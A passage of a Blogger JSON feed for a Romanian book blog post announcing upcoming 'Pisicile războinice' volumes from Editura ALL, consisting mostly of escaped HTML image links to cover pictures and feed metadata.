src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqkC4Ai5hIZHLdz-LLlavdPwqle9-RDeQW-CeoaQTZz46kCX8WY-XnB-GeVdece7xd7wC06hn7TNfr6UIKFwL9kg8yVZusqySqiZS2UUC1X31AZyhRHWpL4QvNRsRctjzGMFz4eqAMmhY\/s200\/tn1_untitled.jpg\" style=\"border: none; position: relative;\" width=\"140\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbaLjjwniXSoH4OI0NCCsk5_cM5cUhZBp1bT-8-vZrv3bnwQtiWt7cqn6jcpUFL50knO2xrvcODQ6dFNfgrEdueXkAFCsw0d3joRd_PEgPQiebhMOpfgbO_xbyeurhMVHyfCe7vbrAVYg\/s1600\/tn1_rsz_pisicile_razboinice-vol3-c1.jpg\" imageanchor=\"1\" style=\"color: #ab6908; margin-left: 1em; margin-right: 1em; text-decoration: none;\"\u003E\u003Cimg border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbaLjjwniXSoH4OI0NCCsk5_cM5cUhZBp1bT-8-vZrv3bnwQtiWt7cqn6jcpUFL50knO2xrvcODQ6dFNfgrEdueXkAFCsw0d3joRd_PEgPQiebhMOpfgbO_xbyeurhMVHyfCe7vbrAVYg\/s200\/tn1_rsz_pisicile_razboinice-vol3-c1.jpg\" style=\"border: none; position: relative;\" width=\"140\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"background-color: white; clear: both; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, serif; font-size: 14px; line-height: 19.6px; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYe0QOPD6uXsKKvNjMdzdfSI16FhwvI-DVRfF5W0R77Lf1yKLNYqj44OovavV8g1dLcAf4UbUfLkrVFN9Ty4Kyyc06Dg6G_TuMR8m_WLXagdJdtuI2sdyl57XeCwIioLAcPItO5dJqaDXV\/s1600\/tn1_rsz_pisicile_razboinice-vol4-c1+%25281%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYe0QOPD6uXsKKvNjMdzdfSI16FhwvI-DVRfF5W0R77Lf1yKLNYqj44OovavV8g1dLcAf4UbUfLkrVFN9Ty4Kyyc06Dg6G_TuMR8m_WLXagdJdtuI2sdyl57XeCwIioLAcPItO5dJqaDXV\/s200\/tn1_rsz_pisicile_razboinice-vol4-c1+%25281%2529.jpg\" width=\"140\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZhL0yXTSfp3GrVIoKE0xo4yt-tITnQyD_O9Nm5ZWHp4zuwPBxBYzBpdOpSG0qqMUtth0r04Za4VTZkWAuUwSXi-j1Axc2fcaOp7sHqa5ajNfpRLFwnQy_SOHNM9imgBoFcJvCL-yWRA-W\/s1600\/Untitled.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"48\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZhL0yXTSfp3GrVIoKE0xo4yt-tITnQyD_O9Nm5ZWHp4zuwPBxBYzBpdOpSG0qqMUtth0r04Za4VTZkWAuUwSXi-j1Axc2fcaOp7sHqa5ajNfpRLFwnQy_SOHNM9imgBoFcJvCL-yWRA-W\/s320\/Untitled.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/dianamirancea.blogspot.com\/feeds\/8551415676630679761\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/dianamirancea.blogspot.com\/2016\/07\/in-curand-la-editura-all.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4348720172100280489\/posts\/default\/8551415676630679761"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4348720172100280489\/posts\/default\/8551415676630679761"},{"rel":"alternate","type":"text/html","href":"https:\/\/dianamirancea.blogspot.com\/2016\/07\/in-curand-la-editura-all.html","title":"În curând la Editura ALL!"}],"author":[{"name":{"$t":"Diana N. Mirancea"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08441128411316316254"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhX9ZJfNsIvPSAhPeaw_MptlBQKL7MR6EBQ5O8VhZPN0aiECSMh98XP05THQll4y-R8OhyPVOzCicthAuh9MjCIx9WVPpp4EOBETc2iKt5tVHDHwo6vf0m9GyziBgx8FQg\/s220\/DSCF9662.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgea6pF-NjhVIVyckMKOJcGQuXxnQbnlZ160UKZsdnikv836t3WwWK7tQYFiRQ60-Xu2QLbKfv6QROsKMY-f-CxRHK-DBTujMqchtrsVairHQZZmu99h4eDVd3dFIlaZSXjhtt17tni3jjW\/s72-c\/tn1_pisici.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});